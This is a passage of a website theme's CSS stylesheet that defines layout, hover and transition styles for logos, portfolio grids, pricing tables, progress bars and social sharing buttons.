    left: 50%;
    opacity: 0;
    transform: translate(-50%, -50%);
    transition: opacity 0.3s;
}
.g-loadmore.loading .g-preloader {
    opacity: 1;
}
 .w-logo {
    float: left;
}
.l-header.layout_centered .w-logo {
    float: none !important;
}
.w-logo-link {
    color: inherit;
}
.w-logo-img {
    max-width: 200px;
    transition: height 0.3s cubic-bezier(.78, .13, .15, .86);
}
.l-header.layout_centered .w-logo-img {
    max-width: none;
}
.w-logo-img>img {
    display: block;
    width: auto;
    height: inherit;
    min-height: 20px;
    max-width: none;
    transition: margin 0.3s cubic-bezier(.78, .13, .15, .86),  opacity 0.3s cubic-bezier(.78, .13, .15, .86);
}
.w-logo img.for_tablets {
    display: none;
    max-height: 80px;
}
.w-logo img.for_mobiles {
    display: none;
    max-height: 50px;
}
.w-logo.with_transparent .w-logo-img>img.for_transparent, .l-header.transparent .w-logo.with_transparent .w-logo-img>img.for_default {
    opacity: 0;
}
.l-header.transparent .w-logo.with_transparent .w-logo-img>img.for_transparent {
    opacity: 1;
}
@media (max-width:900px) and (min-width:601px) {
    .w-logo.with_tablets img.for_default, .w-logo.with_tablets img.for_transparent {
    display: none;
}
.w-logo.with_tablets img.for_tablets {
    display: block;
}
}@media (max-width:600px) {
.page-template-default .w-tabs-list {
    margin-top: -58px !important;
}
header .w-img-h {
    margin-top: 0px !important;
    max-width: 40px !important;
}
.lang {
    top: 15px !Important;
    }
    .w-logo.with_mobiles img.for_default, .w-logo.with_mobiles img.for_transparent {
    display: none;
}
.w-logo.with_mobiles img.for_mobiles {
    display: block;
}
}.w-logos-item {
    display: block;
    padding: 2rem;
    border-radius: 2px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}
.w-logos.cols_7 .w-logos-item {
    padding: 25px;
}
.w-logos.cols_8 .w-logos-item {
    padding: 20px;
}
.w-logos.style_1 .w-logos-item {
    position: relative;
    top: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
    opacity: 0.66;
    transition: top 0.3s,  background-color 0.3s,  box-shadow 0.3s,  opacity 0.3s;
}
.no-touch .w-logos.style_1 .w-logos-item:hover {
    top: -2px;
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1),  0 1px 4px rgba(0, 0, 0, 0.2);
}
.no-touch .color_primary .w-logos.style_1 .w-logos-item:hover, .no-touch .color_secondary .w-logos.style_1 .w-logos-item:hover {
    background-color: rgba(255, 255, 255, 0.12);
}
.w-logos.style_2 .w-logos-item {
    opacity: 0.66;
    transition: opacity 0.3s;
}
.no-touch .w-logos.style_2 .w-logos-item:hover {
    opacity: 1;
}
 .w-map img {
    max-width: none !important;
}
.w-map label {
    display: inline;
    width: auto;
}
.gm-style .gm-style-iw>div {
    width: auto !important;
}
.gm-style-iw {
    color: #333;
}
.gm-style-iw h1, .gm-style-iw h2, .gm-style-iw h3, .gm-style-iw h4, .gm-style-iw h5, .gm-style-iw h6, .gm-style-iw p, .gm-style-iw ul, .gm-style-iw ol {
    margin: 0;
    padding: 8px 10px 4px !important;
    color: inherit !important;
}
 .w-message {
    margin-bottom: 24px;
    border-radius: 2px;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
}
.w-message-icon {
    font-size: 30px;
    width: 80px;
    opacity: 0.5;
}
.w-message-body {
    padding: 20px 25px;
}
.w-message.with_close .w-message-body {
    padding-right: 60px;
}
.w-message.with_icon .w-message-body {
    padding-left: 0;
}
.w-message-close {
    font-size: 22px;
    padding: 20px;
    opacity: 0.3;
    transition: opacity 0.3s;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.no-touch .w-message-close:hover {
    opacity: 1;
}
 .w-person-name {
    font-size: 20px;
    margin-top: 11px;
}
.w-person-links-item {
    font-size: 18px;
    line-height: 36px;
    width: 36px;
}
.w-person.layout_simple_circle .w-person-image {
    border-radius: 50%;
    z-index: 1;
}
.w-person.layout_simple_circle .w-person-image img {
    border-radius: 50%}
.w-person.layout_card {
    overflow: hidden;
    border-radius: 2px;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
    transition: box-shadow 0.3s;
}
.no-touch .w-person.layout_card:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 5px 10px rgba(0, 0, 0, 0.25);
}
.w-person.layout_card .w-person-content {
    padding: 1.5rem;
}
.w-portfolio-item-anchor {
    background-color: #fff;
}
.w-portfolio-item-meta {
    padding: 30px;
}
.w-portfolio-item-title {
    font-size: 20px;
    color: inherit !important;
}
.w-portfolio-item-text {
    font-size: 13px;
    line-height: 1.5;
    margin-top: 10px;
    opacity: 0.66;
}
.w-portfolio-item .ripple-container {
    z-index: 1 !important;
}
.w-portfolio-item .g-preloader {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: opacity 0.3s;
}
.w-portfolio-item.loading .g-preloader {
    opacity: 1;
}
.w-portfolio .g-pagination {
    margin-top: 30px;
}
.w-portfolio .g-pagination .prev.page-numbers, .w-portfolio .g-pagination .next.page-numbers {
    display: none;
}
.w-portfolio.with_indents .w-portfolio-list, .l-section.width_full .w-portfolio.with_indents.type_carousel .w-portfolio-list {
    margin: 2px -2px;
}
.l-section.width_full .w-portfolio.with_indents .w-portfolio-list {
    margin: 2px;
}
.w-portfolio.with_indents .w-portfolio-item {
    padding: 2px;
}
@media (min-width:481px) {
    .w-portfolio.with_indents.ratio_1x1 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor: before {
    padding-bottom: calc(200% + 4px);
}
.w-portfolio.with_indents.ratio_1x1 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: calc(50% - 2px);
}
.w-portfolio.with_indents.ratio_16x9 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: calc(112.5% + 4px);
}
.w-portfolio.with_indents.ratio_16x9 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: calc(28.125% - 2px);
}
.w-portfolio.with_indents.ratio_3x2 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: calc(133.3333% + 4px);
}
.w-portfolio.with_indents.ratio_3x2 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: calc(33.33333% - 2px);
}
.w-portfolio.with_indents.ratio_4x3 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: calc(150% + 4px);
}
.w-portfolio.with_indents.ratio_4x3 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: calc(37.5% - 2px);
}
.w-portfolio.with_indents.ratio_2x3 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: calc(300% + 4px);
}
.w-portfolio.with_indents.ratio_2x3 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: calc(75% - 2px);
}
.w-portfolio.with_indents.ratio_3x4 .w-portfolio-item.size_1x2 .w-portfolio-item-anchor:before {
    padding-bottom: calc(266.6666% + 4px);
}
.w-portfolio.with_indents.ratio_3x4 .w-portfolio-item.size_2x1 .w-portfolio-item-anchor:before {
    padding-bottom: calc(66.6666% - 2px);
}
}.widget_us_portfolio .w-portfolio-list {
    margin: 0 -1px !important;
}
.widget_us_portfolio .w-portfolio-item {
    padding: 1px;
}
.widget_us_portfolio .w-portfolio-item-image {
    z-index: 0;
    background: none !important;
}
.widget_us_portfolio .w-portfolio-item-image img {
    display: block;
    width: 100%}
.widget_us_portfolio .w-portfolio-item-meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -26px;
    padding: 4px 8px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.8);
    color: #fff;
    opacity: 0;
    transition: bottom 0.3s 0.15s,  opacity 0.3s 0.15s;
}
.no-touch .widget_us_portfolio .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
    opacity: 1;
    bottom: 0;
}
.widget_us_portfolio .w-portfolio-item-meta-h {
    background: none;
}
.widget_us_portfolio .w-portfolio-item-title {
    font-size: 11px !important;
    line-height: 18px;
    font-weight: normal;
}
.widget_us_portfolio .w-portfolio-item-arrow {
    display: none;
}
.w-portfolio.style_1 .w-portfolio-item-image {
    bottom: 60px;
}
.no-touch .w-portfolio.style_1 .w-portfolio-item-image {
    bottom: 0;
}
.no-touch .w-portfolio.style_1 .w-portfolio-item-image:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    border-radius: 50%;
    padding-bottom: 100%;
    background-color: inherit;
    transform: scale(0);
    transition: transform 0.4s cubic-bezier(.4, 0, .2, 1),  opacity 0.4s;
}
.no-touch .w-portfolio.style_1.ratio_3x2 .size_2x1 .w-portfolio-item-image:after {
    top: -100%}
.no-touch .w-portfolio.style_1.ratio_4x3 .size_2x1 .w-portfolio-item-image:after {
    top: -83.3333%}
.no-touch .w-portfolio.style_1.ratio_1x1 .size_2x1 .w-portfolio-item-image:after {
    top: -50%}
.no-touch .w-portfolio.style_1.ratio_3x2 .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_3x4 .size_2x1 .w-portfolio-item-image:after {
    top: -25%}
.no-touch .w-portfolio.style_1.ratio_4x3 .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_2x3 .size_2x1 .w-portfolio-item-image:after {
    top: -16.6666%}
.no-touch .w-portfolio.style_1.ratio_3x4 .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_3x2 .size_1x2 .w-portfolio-item-image:after {
    top: 12.5%}
.no-touch .w-portfolio.style_1.ratio_2x3 .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_4x3 .size_1x2 .w-portfolio-item-image:after {
    top: 16.6666%}
.no-touch .w-portfolio.style_1.ratio_1x1 .size_1x2 .w-portfolio-item-image:after {
    top: 25%}
.no-touch .w-portfolio.style_1.ratio_3x4 .size_1x2 .w-portfolio-item-image:after {
    top: 31.25%}
.no-touch .w-portfolio.style_1.ratio_2x3 .size_1x2 .w-portfolio-item-image:after {
    top: 33.3333%}
.no-touch .w-portfolio.style_1 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    opacity: 0.85;
    transform: scale(1.42);
}
.no-touch .w-portfolio.style_1.ratio_3x2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_1x1 .size_2x1 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_3x4 .size_2x1 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_4x3 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_2x3 .size_2x1 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    transform: scale(1.25);
}
.no-touch .w-portfolio.style_1.ratio_3x4 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_3x2 .size_1x2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    transform: scale(1.67);
}
.no-touch .w-portfolio.style_1.ratio_2x3 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after, .no-touch .w-portfolio.style_1.ratio_4x3 .size_1x2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    transform: scale(1.82);
}
.no-touch .w-portfolio.style_1.type_masonry .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    transform: scale(2);
}
.no-touch .w-portfolio.style_1.ratio_1x1 .size_1x2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    transform: scale(2.25);
}
.no-touch .w-portfolio.style_1.ratio_3x4 .size_1x2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    transform: scale(2.85);
}
.no-touch .w-portfolio.style_1.ratio_2x3 .size_1x2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    transform: scale(3.2);
}
.no-touch .w-portfolio.style_1 .w-portfolio-item-meta {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    background: none;
    transform: scale(0);
    transition: transform 0.25s cubic-bezier(.4, 0, .2, 1),  opacity 0.25s;
}
.no-touch .w-portfolio.style_1 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
    opacity: 0.9;
    transform: scale(1);
}
.no-touch .w-portfolio.style_1 .w-portfolio-item-meta:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    margin-left: -0.5em;
}
.no-touch .w-portfolio.style_1 .w-portfolio-item-meta-h {
    display: inline-block;
    vertical-align: middle;
    width: 100%}
.no-touch .w-portfolio.style_2 .w-portfolio-item-image:after {
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: opacity 0.4s;
    background-color: inherit;
}
.no-touch .w-portfolio.style_2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    opacity: 0.85;
}
.w-portfolio.style_2 .w-portfolio-item-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 60px 30px 25px;
    background: none;
    color: #fff;
    transition: padding 0.25s cubic-bezier(.4, 0, .2, 1),  color 0.25s cubic-bezier(.4, 0, .2, 1);
}
.no-touch .w-portfolio.style_2 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
    color: inherit;
    padding: 20px 30px 65px;
}
.w-portfolio.style_2 .w-portfolio-item-meta-h {
    position: relative;
}
.w-portfolio.style_2 .w-portfolio-item-meta:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(transparent,  rgba(30, 30, 30, 0.8)) repeat-x;
    transition: opacity 0.4s;
}
.no-touch .w-portfolio.style_2 .w-portfolio-item-anchor:hover .w-portfolio-item-meta:before {
    opacity: 0;
}
.style_3 .w-portfolio-item-image:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0.66;
    background-color: inherit;
    transition: opacity 0.4s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .style_3 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
    opacity: 0;
}
.style_3 .w-portfolio-item-meta {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: none;
}
.style_3 .w-portfolio-item-meta:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    margin-left: -0.5em;
}
.style_3 .w-portfolio-item-meta-h {
    display: inline-block;
    vertical-align: middle;
    width: 100%}
.no-touch .style_3 .w-portfolio-item-title {
    opacity: 1;
    transition: transform 0.3s cubic-bezier(.78, .13, .15, .86),  opacity 0.3s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .style_3 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
    opacity: 0;
    transform: translateY(-40px);
}
.no-touch .style_3 .w-portfolio-item-text {
    opacity: 0.66;
    transition: transform 0.3s cubic-bezier(.78, .13, .15, .86),  opacity 0.3s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .style_3 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
    opacity: 0;
    transform: translateY(40px);
}
.w-portfolio.style_4 .w-portfolio-item-image {
    bottom: 60px;
}
.no-touch .w-portfolio.style_4 .w-portfolio-item-image {
    bottom: 0;
}
.no-touch .style_4 .w-portfolio-item-meta {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    background: radial-gradient(ellipse at center center,  rgba(30, 30, 30, 0.1) 0px,  rgba(30, 30, 30, 0.8) 100%);
    color: #fff;
    transform: scale(2);
    transition: opacity 0.35s,  transform 0.35s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .style_4 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
    opacity: 1;
    transform: scale(1);
}
.no-touch .style_4 .w-portfolio-item-meta:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    margin-left: -0.5em;
}
.no-touch .style_4 .w-portfolio-item-meta-h {
    display: inline-block;
    vertical-align: middle;
    width: 100%}
.w-portfolio.style_5 .w-portfolio-item-image {
    bottom: 60px;
}
.no-touch .w-portfolio.style_5 .w-portfolio-item-image {
    bottom: 0;
    transition: transform 0.3s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .style_5 .w-portfolio-item-anchor:hover .w-portfolio-item-image {
    transform: translateY(-30px);
}
.no-touch .style_5 .w-portfolio-item-meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 0;
    padding: 0 30px;
    transition: height 0.3s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .style_5 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
    height: 100%}
.no-touch .style_5 .w-portfolio-item-meta:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    margin-left: -0.5em;
}
.no-touch .style_5 .w-portfolio-item-meta-h {
    display: inline-block;
    vertical-align: middle;
    width: 100%}
.no-touch .style_5 .w-portfolio-item-title, .no-touch .style_5 .w-portfolio-item-text {
    opacity: 0;
    transition: opacity 0.5s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .style_5 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
    opacity: 1;
}
.no-touch .style_5 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
    opacity: 0.66;
}
 .w-pricing-item:first-child .w-pricing-item-h {
    margin-left: 0;
}
.w-pricing-item:last-child .w-pricing-item-h {
    margin-right: 0;
}
.w-pricing-item-header {
    padding: 35px 30px 25px;
}
.w-pricing-item-title {
    margin-bottom: 15px;
}
.w-pricing-item.type_featured .w-pricing-item-title {
    color: inherit;
}
.w-pricing-item-price {
    font-size: 48px;
    line-height: 48px;
}
.w-pricing-item-price small {
    display: block;
    font-size: 14px;
    line-height: 20px;
    font-weight: normal;
    margin-top: 5px;
    opacity: 0.5;
}
.w-pricing-item .w-pricing-item-features {
    list-style-type: none;
    margin: 0;
}
.w-pricing-item .w-pricing-item-features li {
    padding: 6px 20px;
    margin: 0;
}
.w-pricing-item-footer {
    padding: 25px 0 40px;
}
.w-pricing.style_1 .w-pricing-item-h {
    margin: 4px;
    border-radius: 2px;
    overflow: hidden;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
    transition: box-shadow 0.3s;
}
.w-pricing.style_1 .w-pricing-item:hover .w-pricing-item-h {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 5px 10px rgba(0, 0, 0, 0.25);
    z-index: 1;
}
.w-pricing.style_1 .w-pricing-item-header {
    padding: 30px;
    margin-bottom: 25px;
}
.w-pricing.style_1 .type_featured .w-pricing-item-header {
    color: #fff;
}
.w-pricing.style_2 .w-pricing-item-h {
    margin: 2px;
}
.w-pricing.style_2 .type_featured .w-pricing-item-h {
    color: #fff;
}
 .w-profile {
    padding: 35px 40px 28px;
    text-align: center;
}
.w-profile-avatar img {
    display: block;
    max-width: 100px;
    border-radius: 50%;
    margin: 0 auto 5px;
}
.w-profile-name {
    font-size: 16px;
    line-height: 24px;
}
.w-profile-link.for_user {
    display: block;
    margin-bottom: 3px;
}
.w-profile-link.for_logout {
    font-size: 13px;
    line-height: 20px;
    vertical-align: top;
}
 .w-progbar-bar {
    height: 10px;
}
.w-progbar-bar-h {
    height: 100%;
    border-radius: inherit;
    transition: width 0.8s cubic-bezier(.6, .3, .3, .6);
}
.w-progbar.initial .w-progbar-bar-h {
    width: 0 !important;
}
.w-progbar.hide_count .w-progbar-title-count, .w-progbar.hide_count .w-progbar-bar-count {
    display: none !important;
}
.w-progbar.style_1 {
    padding: 0.6rem 0 1rem;
}
.w-progbar.style_1 .w-progbar-title {
    display: table;
    width: 100%;
    margin-bottom: 0.6rem !important;
}
.w-progbar.style_1 .w-progbar-title-text {
    display: table-cell;
    vertical-align: top;
}
.w-progbar.style_1 .w-progbar-title-count {
    display: table-cell;
    vertical-align: top;
    text-align: right;
    font-weight: bold;
}
.w-progbar.style_1 .w-progbar-bar {
    width: 100%;
    border-radius: 2rem;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.04) inset;
}
.w-progbar.style_1 .w-progbar-bar-count {
    display: none;
}
.w-progbar.style_2 {
    padding: 0.4rem 0;
    position: relative;
}
.w-progbar.style_2 .w-progbar-title {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0;
    text-align: center;
    font-size: 0.9rem;
    transform: translateY(-50%);
    color: #fff !important;
}
.w-progbar.style_2 .w-progbar-title-text {
    margin-right: 0.2rem;
}
.w-progbar.style_2 .w-progbar-title-count {
    font-weight: bold;
}
.w-progbar.style_2 .w-progbar-bar {
    width: 100%;
    border-radius: 0.3rem;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.25);
}
.w-progbar.style_2 .w-progbar-bar-h {
    border-radius: 0;
}
.w-progbar.style_2 .w-progbar-bar-count {
    display: none;
}
.w-progbar.style_3 {
    display: flex;
    align-items: center;
    padding: 1rem 0;
}
.w-progbar.style_3 .w-progbar-title {
    font-size: 1rem;
    padding-right: 1.5rem;
    margin-bottom: 0;
    width: 33%}
.w-progbar.style_3 .w-progbar-title-count {
    display: none;
}
.w-progbar.style_3 .w-progbar-bar {
    width: 67%;
    border-radius: 2rem;
    position: relative;
    background-color: transparent;
}
.w-progbar.style_3 .w-progbar-bar:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    border-radius: inherit;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.04) inset;
}
.w-progbar.style_3 .w-progbar-bar-h {
    position: relative;
}
.w-progbar.style_3 .w-progbar-bar-count {
    display: block;
    position: absolute;
    top: 50%;
    right: -1.75rem;
    text-align: center;
    line-height: 3.5rem;
    height: 3.5rem;
    width: 3.5rem;
    margin-top: -1.75rem;
    border-radius: 50%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.w-progbar.style_4 {
    padding: 1rem 0;
}
.w-progbar.style_4 .w-progbar-title {
    font-size: 1rem;
    margin-bottom: 0.6rem !important;
}
.w-progbar.style_4 .w-progbar-title-count {
    display: none;
}
.w-progbar.style_4 .w-progbar-bar-h {
    position: relative;
}
.w-progbar.style_4 .w-progbar-bar-count {
    display: block;
    position: absolute;
    right: -1.5rem;
    bottom: 100%;
    font-size: 0.9rem;
    text-align: center;
    line-height: 2rem;
    height: 2rem;
    width: 3rem;
    margin-bottom: 0.5rem;
    border-radius: 0.3rem;
    background-color: rgba(0, 0, 0, 0.8);
    color: #fff;
    opacity: 1;
    transition: opacity 0.8s cubic-bezier(.6, .3, .3, .6);
}
.w-progbar.style_4 .w-progbar-bar-count:after {
    content: '';
    position: absolute;
    left: 1.1rem;
    bottom: -0.3rem;
    height: 0;
    width: 0;
    border-left: 0.4rem solid transparent;
    border-right: 0.4rem solid transparent;
    border-top: 0.4rem solid rgba(0, 0, 0, 0.8);
}
.w-progbar.style_4.initial .w-progbar-bar-count {
    opacity: 0;
}
.w-progbar.style_5 {
    padding: 0.6rem 0 1rem;
}
.w-progbar.style_5 .w-progbar-title {
    display: flex;
    align-items: flex-end;
    width: 100%;
    margin-bottom: 1rem !important;
}
.w-progbar.style_5 .w-progbar-title-text {
    flex-grow: 1;
    padding-right: 1.5rem;
}
.w-progbar.style_5 .w-progbar-title-count {
    font-size: 3em;
    font-weight: 300;
    line-height: 1;
    opacity: 0.33;
}
.w-progbar.style_5 .w-progbar-bar-count {
    display: none;
}
 .w-separator {
    line-height: 20px;
    height: 20px;
}
.w-separator-h i {
    font-size: 16px;
    width: 20px;
}
.w-separator.size_small {
    margin: 25px 0;
}
.w-separator.type_invisible.size_small {
    margin: 10px 0;
}
.w-separator.size_medium {
    margin: 35px 0;
}
.w-separator.type_invisible.size_medium {
    margin: 20px 0;
}
.w-separator.size_large {
    margin: 45px 0;
}
.w-separator.type_invisible.size_large {
    margin: 38px 0;
}
.w-separator.size_huge {
    margin: 65px 0;
}
.w-separator.type_invisible.size_huge {
    margin: 58px 0;
}
.l-section.color_primary .w-separator.color_border, .l-section.color_secondary .w-separator.color_border {
    border-color: rgba(255, 255, 255, 0.5);
    color: rgba(255, 255, 255, 0.5);
}
 .w-sharing {
    font-size: 0;
}
.w-sharing-item {
    display: inline-block;
    vertical-align: top;
    position: relative;
    text-align: center;
    line-height: 24px;
    color: inherit;
}
.no-touch .w-sharing-item:hover {
    color: inherit;
}
.w-sharing-icon {
    display: inline-block;
    vertical-align: top;
    position: relative;
    min-width: 16px;
}
.w-sharing-icon:before {
    font-family: fontawesome;
    vertical-align: top;
    line-height: inherit;
}
.w-sharing-count {
    display: inline-block;
    vertical-align: top;
    position: relative;
    font-size: 14px;
    margin-left: 8px;
}
.w-sharing.counters_hide .w-sharing-count {
    display: none;
}
.w-sharing.type_simple .w-sharing-item {
    padding: 2px 15px;
    border-width: 0 1px 0 0;
    border-style: solid;
    transition: none;
}
.w-sharing.type_simple .w-sharing-item:first-child {
    padding-left: 0;
}
.w-sharing.type_simple .w-sharing-item:last-child {
    padding-right: 0;
    border: none;
}
.w-sharing.type_simple .w-sharing-icon {
    font-size: 20px;
    width: 26px;
    opacity: 0.33;
    transition: opacity 0.3s,  color 0.3s;
}
.no-touch .w-sharing.type_simple .w-sharing-item:hover .w-sharing-icon {
    opacity: 1;
}
.w-sharing.type_solid {
    margin: 0 -2px;
}
.w-sharing.type_solid .w-sharing-item {
    padding: 5px 12px;
    margin: 2px;
    border-radius: 3px;
    overflow: hidden;
    min-width: 50px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0),  0 3px 4px rgba(0, 0, 0, 0);
    color: #fff;
}
.no-touch .w-sharing.type_solid .w-sharing-item:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.w-sharing.type_solid .w-sharing-icon {
    font-size: 17px;
}
.w-sharing.type_fixed {
    position: fixed;
    top: 50%;
    margin-top: -100px;
    z-index: 111;
}
.w-sharing.type_fixed.align_left {
    left: 0;
}
.w-sharing.type_fixed.align_right {
    right: 0;
}
.w-sharing.type_fixed.align_center {
    top: auto;
    left: 50%;
    bottom: 0;
    margin-top: 0;
    margin-left: -100px;
}
.w-sharing.type_fixed .w-sharing-item {
    font-size: 18px;
    line-height: 40px;
    padding: 0 15px;
    margin: 0;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0),  0 3px 4px rgba(0, 0, 0, 0);
    color: #fff;
}
.no-touch .w-sharing.type_fixed .w-sharing-item:hover {
    z-index: 1;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1),  0 2px 8px rgba(0, 0, 0, 0.3);
}
.w-sharing.type_fixed.align_left .w-sharing-item, .w-sharing.type_fixed.align_right .w-sharing-item {
    display: block;
    padding: 0;
    width: 40px;
}
.w-sharing.type_fixed.align_left .w-sharing-count, .w-sharing.type_fixed.align_right .w-sharing-count {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin: -2px 0 0;
    padding-bottom: 8px;
}
.w-sharing.type_solid .w-sharing-item.email, .w-sharing.type_fixed .w-sharing-item.email {
    background-color: #96a2a8;
}
.no-touch .w-sharing.type_simple .w-sharing-item.email:hover .w-sharing-icon {
    color: #96a2a8;
}
.w-sharing-item.email .w-sharing-icon:before {
    content: '\f0e0'}
.w-sharing.type_solid .w-sharing-item.facebook, .w-sharing.type_fixed .w-sharing-item.facebook {
    background-color: #42599e;
}
.no-touch .w-sharing.type_simple .w-sharing-item.facebook:hover .w-sharing-icon {
    color: #42599e;
}
.w-sharing-item.facebook .w-sharing-icon:before {
    content: '\f09a'}
.w-sharing.type_solid .w-sharing-item.twitter, .w-sharing.type_fixed .w-sharing-item.twitter {
    background-color: #55acee;
}
.no-touch .w-sharing.type_simple .w-sharing-item.twitter:hover .w-sharing-icon {
    color: #55acee;
}
.w-sharing-item.twitter .w-sharing-icon:before {
    content: '\f099'}
.w-sharing.type_solid .w-sharing-item.gplus, .w-sharing.type_fixed .w-sharing-item.gplus {
    background-color: #db4437;
}
.no-touch .w-sharing.type_simple .w-sharing-item.gplus:hover .w-sharing-icon {
    color: #db4437;
}
.w-sharing-item.gplus .w-sharing-icon:before {
    content: '\f0d5'}
.w-sharing.type_solid .w-sharing-item.linkedin, .w-sharing.type_fixed .w-sharing-item.linkedin {
    background-color: #0077b5;
}
.no-touch .w-sharing.type_simple .w-sharing-item.linkedin:hover .w-sharing-icon {
    color: #0077b5;
}
.w-sharing-item.linkedin .w-sharing-icon:before {
    content: '\f0e1'}
.w-sharing.type_solid .w-sharing-item.pinterest, .w-sharing.type_fixed .w-sharing-item.pinterest {
    background-color: #cb2027;
}
.no-touch .w-sharing.type_simple .w-sharing-item.pinterest:hover .w-sharing-icon {
    color: #cb2027;
}
.w-sharing-item.pinterest .w-sharing-icon:before {
    content: '\f0d2'}
.w-sharing.type_solid .w-sharing-item.vk, .w-sharing.type_fixed .w-sharing-item.vk {
    background-color: #4c75a3;
}
.no-touch .w-sharing.type_simple .w-sharing-item.vk:hover .w-sharing-icon {
    color: #4c75a3;
}
.w-sharing-item.vk .w-sharing-icon:before {
    content: '\f189'}
 .w-socials-item-link {
    border-radius: 50%;
    overflow: visible;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset,  0 1px 1px rgba(0, 0, 0, 0),  0 2px 3px rgba(0, 0, 0, 0);
}
.no-touch .w-socials-item-link:hover {
